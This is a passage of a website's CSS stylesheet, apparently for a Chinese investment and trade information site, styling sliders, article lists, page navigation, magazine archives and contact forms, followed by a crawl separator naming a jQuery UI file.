float:left;
}
.index_silde  .slide_nav .btn_right{
background:url("img/btns.png") no-repeat 0 -261px;
_background-image: url("img/btns_ie.png");
float: right;
}
.index_interview_silde {
	width:310px;
	height:150px;
	position:relative;
} 
.index_interview_silde ul li img {
	height:150px;
}
.index_interview_silde ul li h3{
background:#fff;
height:39px;
border-top:1px solid #d3d1d6;
line-height:39px;
padding:0 15px;
}
.index_interview_silde ul li h3 .title{
float:left;
font-size:14px;
}
.index_interview_silde ul li h3 .time{
float:right;
}
.index_interview_silde .slide_btns{
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 15px;
	text-align: center;
	z-index:3;
	
}
.index_interview_silde .slide_btns ol li{
	display: inline;
}
.index_interview_silde .slide_btns ol li i{
	display: inline-block;
	height: 16px;
	width: 16px;
	background: url("img/btns.png") no-repeat 1px -500px;
	_background-image: url("img/btns_ie.png");
	font-size:0; 
	line-height:0;
}
.index_interview_silde .slide_btns ol li.active i{
	background: url("img/btns.png") no-repeat 1px -538px;
	_background-image: url("img/btns_ie.png");
}

.index_ad_silde {
	width:310px;
	height:150px;
	position:relative;
	margin-top: 20px;
} 
.index_ad_silde ul li img {
	height:150px;
}
.index_ad_silde ul li h3{
background:#fff;
height:39px;
border-top:1px solid #d3d1d6;
line-height:39px;
padding:0 15px;
}
.index_ad_silde ul li h3 .title{
float:left;
font-size:14px;
}
.index_ad_silde ul li h3 .time{
float:right;
}
.index_ad_silde .slide_btns{
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 15px;
	text-align: center;
	z-index:3;
	
}
.index_ad_silde .slide_btns ol li{
	display: none;
}
.index_ad_silde .slide_btns ol li i{
	display: inline-block;
	height: 16px;
	width: 16px;
	background: url("img/btns.png") no-repeat 1px -500px;
	_background-image: url("img/btns_ie.png");
	font-size:0; 
	line-height:0;
}
.index_ad_silde .slide_btns ol li.active i{
	background: url("img/btns.png") no-repeat 1px -538px;
	_background-image: url("img/btns_ie.png");
}

.index_ad_banner .slide_btns{
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 15px;
	text-align: center;
	z-index:3;
	
}
.index_ad_banner .slide_btns ol li{
	display: inline;
}
.index_ad_banner .slide_btns ol li i{
	display: inline-block;
	height: 20px;
	width: 20px;
	background: url("img/btns.png") no-repeat -20px -498px;;
	_background-image: url("img/btns_ie.png");
	font-size:0; 
	line-height:0;
}
.index_ad_banner .slide_btns ol li.active i{
	background: url("img/btns.png") no-repeat -20px -536px;;
	_background-image: url("img/btns_ie.png");
}
.index_block{
	width: 300px;
	float: left;
	margin-right: 40px;
}
.index_block.right{
	float: right;
	margin-right: 0;
}
.index_block_title{
	line-height: 20px;
	padding: 7px 0;
	border-bottom: 1px solid #ccc;
}
.index_block_title h3,.index_block_title h2{
	font-size: 18px;
	font-weight: bold;
	float: left;
}
.index_block_title h3 a:link,.index_block_title h3 a:visited,.index_block_title h2 a:link,.index_block_title h3 a:visited{
color:#000;
}
.index_right_block_title{
	line-height: 20px;
	padding: 10px;
	border-bottom: 1px solid #ccc;
	background:#fff;
}
.index_right_block_title h3{
	font-size: 18px;
	float: left;
}
.index_right_block_title .more{
	float: right;
}
.index_block_title .more{
	float: right;
}
.index_block .sub_title{
	border-bottom: 1px solid #ccc;
}
.index_block .sub_title li{
	float: left;
	line-height: 30px;
	height: 30px;
	color: #666666;
	text-align: center;
}

.index_block .sub_title.four_li li{
	width: 75px;
}
.index_block .sub_title.three_li li{
	width: 100px;
}
.index_block .sub_title li.on{
	color: #fff;
	background: #7b7776;
}
.index_block_list{
padding-top:10px;
}
.index_block_list.border_bot{
	border-bottom: 1px solid #ddd;
	padding-bottom:5px;
	height:206px;
}
.top_fix .index_block_list.border_bot{
	height: 237px;
}
.index_block_list li{
	color: #333333;
	font-size: 14px;
	line-height: 20px;
	float: left;
	width: 100%;
	padding: 3px 0;
	height: 20px;
	overflow: hidden;
}
.index_block_list li .icon_red_ring{
	width: 20px;
	height: 20px;
	display: inline-block;
	background: url("img/btns.png") no-repeat 0 -498px;
	_background-image: url("img/btns_ie.png");
	float: left;
}
.index_block_list li a{
	float: left;
	display: inline-block;
	max-width: 258px;
}
.index_block_list li .icon_new{
	width: 20px;
	height: 20px;
	display: inline-block;
	background: url("img/btns.png") no-repeat 0 -201px;
	_background-image: url("img/btns_ie.png");
	float: left;
}
.index_block_list li.topic{
	padding-bottom: 15px;
	border-bottom:1px solid #ddd;
	margin-bottom:5px;
	height:auto;
}
.top_fix .index_block_list li.topic{
padding-top: 13px;
padding-bottom: 15px;
}
.index_block_list li.topic .img_warp{
width:90px;
height:90px;
overflow:hidden;
float:left;
}
.index_block_list li.topic img{
float:left;
height:90px;
display:block;
}
.index_block_list li.topic .text{
width:200px;
float:right;
}
.index_block_list li.topic .text h4{
display:block;
width:100%;
float:left;
padding-bottom:5px;
}
.index_block_list li.topic .text h4 a:link,.index_block_list li.topic .text h4 a:visited{
color:#000000;
}
.index_block_list li.topic .text .txt{
color:#666666;
font-size:12px;
}
.index_company_silde{
position:relative;
height:190px;
width:300px;
}
.index_company_silde .img_warp li a {
display:block;
width:300px;
height:150px;
overflow:hidden;
}
.index_company_silde .img_warp li img{
width:100%;
display: block;
height:auto;
}
.index_company_silde .img_warp li h3{
	height: 40px;
	line-height: 40px;
	width: 100%;
	text-align: center;
	position: absolute;
	left: 0;
	bottom: -40px;
	background:#eaeaea;
	color:#000000;
	font-size:14px;
}
.index_company_silde .slide_nav{
	height: 40px;
	line-height: 40px;
	position:absolute;
	z-index: 2;
	width: 100%;
	left: 0;
	bottom: 0;
}
.index_company_silde  .slide_nav a{
display:block;
width:20px;
height:20px;
margin-top: 10px;
margin-left:15px;
margin-right:15px;
}

.index_company_silde  .slide_nav .btn_left{
background:url("img/btns.png") no-repeat 0 -292px;
_background-image: url("img/btns_ie.png");
float:left;
}
.index_company_silde  .slide_nav .btn_right{
background:url("img/btns.png") no-repeat 0 -322px;
_background-image: url("img/btns_ie.png");
float: right;
}
.index_feed{
width:310px;
margin-left:20px;
float:left;
}
.index_feed  .feed_con img{
width:88px;
height:118px;
border:1px solid #ddd;
float:left;
}
.index_feed  .feed_con .text{
float:left;
width:210px;
margin-left:10px;
}
.index_feed  .feed_con .text h4{
font-size:14px;
color:#000;
margin-bottom:2px;
}
.red{
color:#f00;
}
.index_feed  .feed_con .text h4 .red{
color:#f00;
}
.index_feed  .feed_con .text .add_info{
height:44px;
line-height:22px;
color:#999;
font-size:12px;
}
.index_feed  .feed_con .text .price{
font-size:14px;
}
.index_feed  .feed_con .text .price .red{
color:#f00;
font-size:18px;
margin-left:10px;
}
.index_feed .action_warp{
padding:2px 0;
margin-top:5px;
border-top:1px solid #ccc;
border-bottom:1px solid #ccc;
display:none;
}
.index_feed .action_warp a{
display:inline-block;
height:20px;
line-height:20px;
padding-left:20px;
}
.index_feed .action_warp a.favo {
background:url("img/btns.png") no-repeat 0px -141px;
_background-image: url("img/btns_ie.png");
}
.index_feed .action_warp a.cart {
background:url("img/btns.png") no-repeat 0px -109px;
_background-image: url("img/btns_ie.png");
margin-left:10px;
}
.index_feed .feed_btn{
display:inline-block;
width:66px;
padding-left:20px;
height:32px;
background:url("img/btns.png") no-repeat 0 -360px;
_background-image: url("img/btns_ie.png");
line-height:32px;
font-size:14px;
margin-top:10px;
margin-left:5px;
}
.firendlink h2{
font-size: 18px;
font-weight: bold;
}
.firend_links{
width:940px;
float:left;
margin-right:-10px;
}
.firendlink  .link_warp{
background:#fff;
padding:10px 0;
margin-top:10px;
margin-bottom:30px;
}
.firendlink  .link_warp ul{
width:940px;
overflow:hidden;
float:left;
}
.firendlink  .link_warp li{
float:left;
padding:0 7px;
}
.firendlink  .link_warp li img{
width:120px;
height:90px;
background:#fff;
}
.firendlink .btn_left, .firendlink .btn_right{
display:inline-block;
width:20px;
height:20px;
margin-top:35px;
}
.firendlink .btn_left{
background:url("img/btns.png") no-repeat 2px -292px;
_background-image: url("img/btns_ie.png");
margin-left:2px;
}
.firendlink .btn_right{
background:url("img/btns.png") no-repeat 2px -322px;
_background-image: url("img/btns_ie.png");
margin-right:4px;
}

.page_nav{
padding:25px 0;
text-align:center;
}
.page_nav a:link,.page_nav a:visited{
display:inline-block;
font-size:12px;
line-height:26px;
color:#333;
padding:0 8px;
}
.page_nav a:hover{
color:#969696;
}
.page_nav .current{
display:inline-block;
font-size:12px;
line-height:26px;
background:#e60012;
padding:0 10px;
color:#fff;
} 
.page_nav a.prev:link,.page_nav a.prev:visited{
background:#969696;
color:#fff;
margin-right:10px;
}
.page_nav a.next:link,.page_nav a.next:visited{
background:#969696;
color:#fff;
margin-left:10px;
}
.page_nav a.prev:hover,.page_nav a.next:hover{
background:#717171;
}
.position_nav{
	line-height:38px;
	color: #666666;
}
.channel_title_warp{
	padding: 20px;
	border-bottom: 1px solid #a8a8a8;
	background: url("img/banner/qicy_gddh.png") no-repeat right center #fff;
}
.channel_title_warp .channel_title{
	line-height: 22px;
	font-size: 18px;
	font-weight: bold;
	color: #000;
}
.channel_title_warp .channel_title .icon_title{
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url("img/btns.png") no-repeat 0 -809px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	_position:relative;
	_top:4px;
	margin-left: 10px;
}
.fmgs .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -846px;
	_background-image: url("img/btns_ie.png");
}
.fmgs  .channel_title_warp{
	background: url("img/banner/chinatz_fmgs.png") no-repeat right center #fff;
}
.about_cpfw .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -883px;
	_background-image: url("img/btns_ie.png");
}
.about_cpfw  .channel_title_warp{
	background: url("img/banner/about_cpfw.png") no-repeat right center #fff;
}
.about_contact .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -950px;
	_background-image: url("img/btns_ie.png");
}
.about_contact  .channel_title_warp{
	background: url("img/banner/about_contact.png") no-repeat right center #fff;
}
.about_intr .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -915px;
	_background-image: url("img/btns_ie.png");
}
.about_intr .channel_title_warp{
	background: url("img/banner/about_intr.png") no-repeat right center #fff;
}
.about_zbdw .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -987px;
	_background-image: url("img/btns_ie.png");
}
.about_zbdw .channel_title_warp{
	background: url("img/banner/about_zbdw.png") no-repeat right center #fff;
}
.hwtz_flzl .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1024px;
	_background-image: url("img/btns_ie.png");
}
.hwtz_flzl .channel_title_warp{
	background: url("img/banner/hwtz_flzl.png") no-repeat right center #fff;
}
.hwtz_zcq .channel_title_warp .channel_title .icon_title,.hwtz .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1060px;
	_background-image: url("img/btns_ie.png");
}
.hwtz_zcq .channel_title_warp,.hwtz .channel_title_warp{
	background: url("img/banner/hwtz_zcq.png") no-repeat right center #fff;
}
.hgzc_hgjj .channel_title_warp .channel_title .icon_title,.hgzc .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1140px;
	_background-image: url("img/btns_ie.png");
}
.hgzc_hgjj .channel_title_warp,.hgzc .channel_title_warp{
	background: url("img/banner/hgzc_hgjj.png") no-repeat right center #fff;
}
.hgzc_tzsj .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1178px;
	_background-image: url("img/btns_ie.png");
}
.hgzc_tzsj .channel_title_warp{
	background: url("img/banner/hgzc_tzsj.png") no-repeat right center #fff;
}
.hgzc_zcfg .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1100px;
	_background-image: url("img/btns_ie.png");
}
.hgzc_zcfg .channel_title_warp{
	background: url("img/banner/hgzc_zcfg.png") no-repeat right center #fff;
}
.jrzb_jrsc .channel_title_warp .channel_title .icon_title,.jrzb .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1100px;
	_background-image: url("img/btns_ie.png");
}
.jrzb_jrsc .channel_title_warp,.jrzb .channel_title_warp{
	background: url("img/banner/jrzb_jrsc.png") no-repeat right center #fff;
}
.qycz_qyjj .channel_title_warp .channel_title .icon_title,.qycz .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1259px;
	_background-image: url("img/btns_ie.png");
}
.qycz_qyjj .channel_title_warp,.qycz .channel_title_warp{
	background: url("img/banner/qycz_qyjj.png") no-repeat right center #fff;
}
.sczx .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1295px;
	_background-image: url("img/btns_ie.png");
}
.sczx .channel_title_warp{
	background: url("img/banner/sczx_news.png") no-repeat right center #fff;
}
.renwu .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -809px;
	_background-image: url("img/btns_ie.png");
}
.renwu .channel_title_warp{
	background: url("img/banner/renwu.png") no-repeat right center #fff;
}
.trz .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1456px;
	_background-image: url("img/btns_ie.png");
}
.trz .channel_title_warp{
	background: url("img/banner/trz.png") no-repeat right center #fff;
}
.gwqk .channel_title_warp .channel_title .icon_title{
	height:21px;
	background: url("img/btns.png") no-repeat 0 -1492px;
	_background-image: url("img/btns_ie.png");
}
.gwqk .channel_title_warp{
	background: url("img/banner/gwqk.png") no-repeat right center #fff;
}
.channel_list ul{
	background: #fff;
}
.channel_list ul li{
	border-bottom: 1px solid #ccc;
	padding: 20px;
}
.channel_list ul li .img_warp{
	width: 196px;
	float:left;
}
.channel_list ul li.no_img .img_warp{
display:none;
}
.channel_list ul li .img_warp img{
	width: 196px;
	background: #fff;
	border: 1px solid #ddd;
	padding: 1px;
	display:block;
}
.channel_list ul li .img_warp .action_warp{
padding:5px 0;
border-bottom:1px solid #ddd;
}
.channel_list ul li .img_warp .action_warp a{
display:inline-block;
height:20px;
line-height:20px;
padding-left:19px;
}
.channel_list ul li .img_warp .action_warp a.favo {
background:url("img/btns.png") no-repeat 0px -141px;
_background-image: url("img/btns_ie.png");
margin-left:20px;
}
.channel_list ul li .img_warp .action_warp a.done span{
color:#999;
}
.channel_list ul li .img_warp .action_warp a.browsed {
background:url("img/btns.png") no-repeat 0px -610px;
_background-image: url("img/btns_ie.png");
padding-left:24px;
}
.channel_list ul li .text {
width:390px;
float:right;
}
.channel_list ul li.no_img .text {
width:auto;
float:none;
}
.channel_list ul li .text h3{
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 5px;
}
.channel_list ul li .text h3 a:link,.channel_list ul li .text h3 a:visited{
	color: #ef0000;
	vertical-align:middle;
}
.channel_list ul li .text h3 a:hover{
	color: #900;
}
.channel_list ul li .text h3 .date{
	font-size: 12px;
	color: #666666;
}
.channel_list ul li .text .txt{
	font-size: 14px;
	line-height: 24px;
	margin-top: 20px;
}

.channel_list ul li .text .sub_list{
border-top:1px dashed #ddd;
margin-top:20px;
padding-top:15px;
}
.channel_list ul li .text .sub_list li{
border:none;
padding:5px 0;
line-height:18px;
font-size:14px;
}
.channel_list ul li .text .sub_list li .red_ring{
	display: inline-block;
	width: 24px;
	height: 18px;
	background: url("img/btns.png") no-repeat 3px -500px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 0;
}
.channel_list ul li .text .sub_list li .icon_new,.channel_list ul li .text h3 .icon_new{
	width: 20px;
	height: 18px;
	display: inline-block;
	background: url("img/btns.png") no-repeat 0 -202px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
}
.channel_list ul li .text .sub_list li a:link, .channel_list ul li .text .sub_list li a:visited{
	vertical-align: middle;
	color:#333;
}

.ranking{
	border: 1px solid #ddd;
	background:#fff;
}
.ranking .ranking_title{
	font-size: 18px;
	border-bottom: 1px solid #ddd;
	padding: 5px;
}
.ranking ul{
	line-height: 32px;
}
.ranking ul li{
	font-size: 14px;
	padding:0 5px; 
}
.ranking ul li a:link,.ranking ul li a:visited{
	color: #333333;
}
.ranking ul li .red_order{
	font-size: 24px;
	color: #ef0000;
	margin-right:5px;
}

.ranking ul li .red_ring{
	display: inline-block;
	width: 24px;
	height: 32px;
	background: url("img/btns.png") no-repeat 3px -493px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 5px;
}
.subpage_title_warp{
padding:20px;
background:#fff;
border-bottom:1px solid #ccc;
}
.subpage_title_warp .subpage_title{
float:left;
font-size:18px;
line-height:32px;
}
.red{
color:#a00;
}
.subpage_title_warp .subpage_title .red{
margin-right:5px;
}
.btn_back{
float:right;
display:inline-block;
width:66px;
height:32px;
background:url("img/btns.png") no-repeat 0 -753px;
_background-image: url("img/btns_ie.png");
line-height:32px;
text-align:center;
color:#000000;
font-size:14px;
}
.subpage_intr{
background:#fff;
font-size:14px;
line-height:24px;
color:#666666;
padding:20px;
padding-bottom:0;
}
.subpage_intr img{
width:100%;
max-width:100%;
}
.subpage_intr p{
margin-bottom:18px;
}
.subpage_list{
border-top:1px solid #ccc;
}
.subpage_list li{
border-bottom: 1px dashed #ccc;
padding: 15px 0;
line-height: 18px;
font-size: 14px;
}
.subpage_list li .red_ring{
	display: inline-block;
	width: 24px;
	height: 18px;
	background: url("img/btns.png") no-repeat 3px -500px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 0;
	margin-left: 10px;
}
.subpage_list li .icon_new{
	width: 20px;
	height: 18px;
	display: inline-block;
	background: url("img/btns.png") no-repeat 0 -202px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
}
.subpage_list li a:link, .subpage_list li a:visited{
	vertical-align: middle;
	color:#333;
}
.subpage_list.simple_list{
	min-height: 600px;
border-top:none;
}
.detail{
background:#fff;
}
.detail .article_header{
border-bottom:1px solid #ccc;
text-align:center;
padding:30px 0 20px 0;
position:relative;
}
.article_header .article_title{
font-size:18px;
font-weight:bold;
color:#000;
margin-bottom:10px;
}
.article_header .article_con_info{
color:#666666;
font-size:14px;
height:32px;
}
.article_header .article_con_info span{
padding:0 5px;
}
.detail_ctrl{
position:absolute;
right:0;
bottom:20px;
}
.detail_ctrl .btn_fontsize{
float:left;
display:inline-block;
width:32px;
height:32px;
background:url("img/btns.png") no-repeat 0 -654px;
_background-image: url("img/btns_ie.png");
line-height:32px;
font-size:16px;
margin-right:10px;
}
.detail_ctrl .btn_fontsize.on{
background:url("img/btns.png") no-repeat 0 -703px;
_background-image: url("img/btns_ie.png");
color:#fff;
}
.detail_ctrl .btn_back{
float:right;
margin-right:10px;
}
.detail_con {
line-height:24px;
font-size:14px;
color:#666666;
padding:40px;
}
.detail_con p{
margin-bottom:18px;
}
.gwqk_menu .detail_con p{
margin:0;
}
.detail_con img{
max-width:100%;
}
.detail_con table{
	border-right:1px solid #333;
	border-top:1px solid #333;
}
.detail_con table td{
	border-left:1px solid #333;
	border-right:1px solid #333;
	border-bottom:1px solid #333;
	padding:3px;
}
.author{
margin-top:40px;
background:#e5e5e5;
padding:20px;
line-height:24px;
color:#000;
}
.registration .registration_link{
	display:inline-block;
	height:32px;
	line-height:32px;
	width:98px;
	background:url("img/btns.png") no-repeat 0 -1337px;
	_background-image: url("img/btns_ie.png");
	text-align:center;
	float:left;
	margin-top:5px;
}
.registration .registration_link:link,.registration .registration_link:visited{
	color:#fff;
}
.registration .text{
	width:744px;
	float:right;
}
.article_nav{
border-top:1px solid #ccc;
border-bottom:1px dashed #ccc;
margin-bottom:40px;
padding:15px;
line-height:18px;
}
.article_nav span{
font-size:14px;
color:#ff6666;
}
.article_nav span a:link,.article_nav span a:visited{
color:#333333;
}
.article_nav span a:hover{
	color:#000;
}
#goToTop {
     position: absolute;
     right: -40px;
	 top:0;
     z-index: 9000;
     width: 40px;
     height: 40px;
}
#goToTop a:link,#goToTop a:visited{
	display: block;
	width: 45px;
    height: 45px;
	background: url("img/btns.png") no-repeat 9px -454px #ff0000;
	_background-image: url("img/btns_ie.png");
}
#goToTop a:hover{
	background: url("img/btns.png") no-repeat 9px -454px #c00;
	_background-image: url("img/btns_ie.png");
}

.about_intr_box{
	padding: 20px;
	line-height: 24px;
	font-size: 14px;
	color: #666666;
}

.about_intr_box p{
	margin-bottom: 20px;
	color: #666666;
}
.about_intr_box p .red{
	color:#c00;
}
.about_titile{
	background: #f5e5e5;
	line-height: 24px;
	font-size: 16px;
	padding: 8px 0;
	text-align: center;
}

.about_list{
	padding: 20px;
}
.about_list li{
	line-height: 18px;
	font-size: 14px;
	color: #666666;
	padding: 8px 0;
}
.about_list li .red_ring{
	display: inline-block;
	width: 24px;
	height: 18px;
	background: url("img/btns.png") no-repeat 3px -500px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 0;
}
.lanmu_list td{
	width: 180px;
	padding: 18px;
	border-bottom: 1px solid #ccc;
	vertical-align: top;
}
.lanmu_list td h4{
	margin-bottom: 15px;
	font-size: 14px;
}
.lanmu_list td .text{
	font-size: 14px;
	line-height: 24px;
	color: #666;
}
.contact_map{
	widthÃ¯Â¼Å¡100%;
	height: 360px;
}
.contact_list{
	border-top: 1px solid #ccc;
}
.contact_list li{
	padding: 20px;
	border-bottom: 1px solid #ccc;
	font-size: 14px;
		color: #666;
}
.contact_list li h5{
	line-height: 32px;
}
.contact_list li i{
	display: inline-block;
	width: 24px;
	height: 32px;
	background: url("img/btns.png") no-repeat 3px -531px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 5px;
}
.contact_list li .text{
	padding-left: 30px;
	line-height: 24px;
}
.zbdw_list li{
	border-bottom: 1px solid #ccc;
	padding: 20px;
	line-height: 24px;
	font-size: 14px;
}
.zbdw_list li h3{
	padding-bottom: 10px;
	color: #c00;
}
.zbdw_list li p{
	color: #666;
}
.feed_box_warp{
	border-top:10px solid #f00;
	width:535px;
	background:#fff;
}
.feed_box{
	border:10px solid #ccc;
	border-top:none;
	padding:12px 0 20px 12px;
}
.feed_box .intr{
line-height:18px;
padding-bottom:20px;
border-bottom:1px solid #ccc;
margin-bottom:20px;
}
.feed_box .intr h3{
color:#333333;
font-weight:bold;
margin-top:15px;
margin-bottom:5px;
}
.feed_box .intr p{
color:#999;
padding-left:5px;
}
.feed_box .intr ul{
color:#999;
padding-left:5px;
}
.feed_box .intr ul li .red_ring {
display: inline-block;
width:16px;
height: 18px;
background: url("img/btns.png") no-repeat 3px -500px;
_background-image: url("img/btns_ie.png");
vertical-align: middle;
margin-right: 5px;
}
.form_tip {
	color:#f00;
	line-height:18px;
	margin-bottom:20px;
}
.feed_form .input_warp{
	position:relative;
	width:270px;
	height:30px;
	margin-bottom:12px;
}
.feed_form .input_warp .label{
	height:30px;
	line-height:30px;
	color:#666;
	position:absolute;
	left:0;
	top:0;
	margin-left:10px;
}
.feed_form .input_warp .input_text,.feed_form .input_warp.input_text_warp input{
height:30px;
line-height:30px;
width:200px;
padding-left:70px;
}
.feed_form .input_warp .input_sub,.feed_form .input_warp.input_sub_warp input{
padding:0 20px;
display:inline-block;
background:#ea0600;
color:#fff;
font-size:16px;
line-height:30px;
border:none;
}
.feed_form .input_warp .link{
	padding-left:20px;
	height:30px;
	line-height:30px;
	background:url("img/btns.png") no-repeat 0 -574px;
	_background-image: url("img/btns_ie.png");
}
.thumbnail_list_warp{
margin-top:20px;
width:100%;
overflow:hidden;
}
.thumbnail_list{
width:1015px;
} 
.thumbnail_list li{
float:left;
width:310px;
height:150px;
border:1px solid #ddd;
border-top:2px solid #ddd;
margin-right:22px;
margin-bottom:15px;
}
.thumbnail_list li img{
width:310px;
height:150px;
}

.registr_box_warp{
	border-top:10px solid #f00;
	width:535px;
	background:#fff;
}
.registr_box{
	border:10px solid #ccc;
	border-top:none;
	padding:12px 12px 20px 12px;
}
.registr_box .title{
	font-size:18px;
	font-weight:bold;
	padding-bottom:20px;
	border-bottom:1px solid #aaa;
	margin-bottom:20px;
}

.index_expert h2{
font-size: 18px;
font-weight: bold;
}
.expert_links{
width:940px;
float:left;
margin-right:-10px;
}
.index_expert .expert_warp{
background:#efefef;
padding:20px 0;
margin-top:10px;
}
.index_expert .expert_warp ul{
width:940px;
overflow:hidden;
float:left;
}
.index_expert .expert_warp li{
float:left;
padding:0 6px;
}
.index_expert .expert_warp li a{
	display: block;
}
.index_expert .expert_warp li img{
	display: block;
	width:120px;
	height:120px;
	border: 1px solid #fff;
}
.index_expert .expert_warp li h4{
	display: block;
	padding-top: 10px;
	text-align: center;
}
.index_expert .btn_left, .index_expert .btn_right{
display:inline-block;
width:20px;
height:20px;
margin-top:50px;
}
.index_expert .btn_left{
background:url("img/btns.png") no-repeat 2px -292px;
_background-image: url("img/btns_ie.png");
margin-left:2px;
}
.index_expert .btn_right{
background:url("img/btns.png") no-repeat 2px -322px;
_background-image: url("img/btns_ie.png");
margin-right:4px;
}
.past_books{
width:430px;
height: 215px;
float:left;
border-bottom:1px solid #ccc;
overflow:hidden;
}
.past_books_warp{
width:450px;
}
.past_books_warp ul li{
width:90px;

float:left;
margin-right:22px;
}
.past_books_warp ul li a {
display:block;
}
.past_books_warp ul li img{
width:88px;
height:118px;
border:1px solid #ddd;
}
.past_books_warp ul li h4{
line-height:18px;
text-align:center;
padding:10px 0;
}
.index_notice{
float:right;
width:190px;
height: 215px;
border-bottom:1px solid #ccc;
}
.index_notice_warp li{
width:100%;
height:180px;
}

.index_notice_title a:link,.index_notice_title a:visited{
line-height:20px;
font-size:14px;
color:#000;
margin-bottom:5px;
}
.index_notice .time{
color:#666;
margin-bottom:5px;
}
.index_notice .text{
line-height:20px;
color:#666;
}
.gwqk_list .thumbnail_list{
width:690px;
}
.thumbnail_list_warp.gwqk_list li{
width: 90px;
height: 153px;
border: none;
border-top:none;
margin: 0;
margin-bottom:20px;
padding:9px;
border-bottom:1px dashed #ccc;
}
.gwqk_list .thumbnail_list li img{
width: 88px;
height: 118px;
border:1px solid #ddd;
}
.gwqk_list .thumbnail_list li .date{
line-height:18px;
text-align:center;
color:#666;
padding:5px 0 10px 0; 
}
.menu_title{
	font-size: 16px;
	color: #cc0000;
	padding: 20px;
	border-bottom: 1px dashed #ddd;
	margin-bottom: 20px;
}
.gwqk_menu.detail .menu_title{
	padding: 0;
	margin-bottom: 0;
	border-bottom: none;
}
.gwqk_menu.detail .article_header{
	border-bottom: 1px dashed #ddd;
}
.gwqk_menu .text_con{
	color: #000000;
	line-height: 20px;
	margin-bottom: 20px;
	padding-left: 20px;
	font-size: 14px;
}

.gwqk_menu .text_con ul li{
	width: 100%;
	float: left;
	font-size: 14px;
}
.gwqk_menu .text_con ul li .page_n{
	width: 36px;
	display: inline-block;
	float: left;
}
.gwqk_menu .text_con ul li p{
	width: 480px;
	display: inline-block;
	float: left;
}
.gwqk_menu .item_title{
	height: 30px;
	border-bottom: 1px dashed #ddd;
	margin-bottom: 20px;
	
}
.gwqk_menu .item_title h3{
	color: #cc0000;
	line-height: 20px;
	font-size: 14px;
	padding-left: 20px;
}
.gwqk_menu .item_title h4{
	display: inline;
	line-height: 20px;
	font-size: 14px;
	color: #000000;
	background: #fff;
	padding-left: 20px;
}
.search_page{
	padding: 10px;
}
.search_page .page-title{
	font-size: 16px;
	padding: 10px 0;
	margin-bottom: 20px;
}
.search_page .entry-header{
	font-size: 14px;
	
}
.search_page .entry-header a:link,.search_page .entry-header a:visited{
	color: #000;
}
.search_page .entry-summary{
	margin-top: 10px;
	color: #999;
}
.search_page article{
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px dashed #ccc;
}

.search_page .page-content{
	font-size: 14px;
	line-height: 1.8em;
}

.trz_title.channel_title_warp{
background:#fff;
padding:0;
}
.trz_title .t{
display: inline-block;
height: 48px;
line-height: 57px;
padding: 0 7px;
font-size: 16px;
position: relative;
bottom: -1px;
*bottom:-2px;
}
.trz_title .t.on{
font-weight:bold;
border-bottom: 2px solid #c00;
}
.link_weixin{
position:relative;
}
.link_weixin .weixin_img {
position:absolute;
left:0;
top:30px;
display:none;
}
.link_weixin.hover .weixin_img {
display:block;
}
.index_ad_banner{
position:relative;
width:100%;
height:150px;
}
.silde.index_ad_banner .img_warp li{
width:100%;
height:100%;
}
.index_ad_banner li img{
width:100%;
height:150px;
}
.red_block{
display:inline-block;
width:50px;
height:20px;
background:#A0111A;/*#fe0002;*/
vertical-align: middle;
margin-left:2px;
}

/* 20240322 */
.gwqk_year_Div{

	margin: 0 auto;
	margin-top: 30px;
	margin-bottom: 40px;
	width: 960px;		
	height: auto;
	overflow: hidden;
}
	.gwqk_yearlist{
		margin: 0 auto;
		margin-top: 10px;
		margin-bottom: 10px;
		width: 100%;		
		height: auto;
		overflow: hidden;
	}
	.gwqk_yearlist ul{
		width: 100%;
		height: auto;
		list-style: none;
		/* display: flex;
		justify-content: space-between; */
		
	}
	.gwqk_yearlist li{
		float: left;
		width: 109px;
		height: auto;		
		/* padding:9px; */
		padding-bottom: 15px;
		/* margin-bottom: 20px; */
		cursor: pointer;
	}
	.gwqk_now{
		background: url(/demo/gwqk/images/arrow.jpg) center bottom no-repeat;
	}
	.gwqk_yearlist li:last-child{		
		margin-right: 0px;
	}
	.gwqk_yearlist li p{
		margin: 0 auto;
		width: 90px;
		height: 118px;				
	}
	.gwqk_yearlist li p img{
		width: 90px;
		height: 118px;				
	}
	.gwqk_yearlist li h4{
		width: 100%;
		height: 35px;
		text-align: center;
		font-size: 14px;
		line-height: 35px;	
		border-bottom: 2px solid #A8151F;
	}
	.gwqk_list2
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tzzzs.com/wp-includes/js/jquery/ui/core.min.js
body_size: 11074
content:
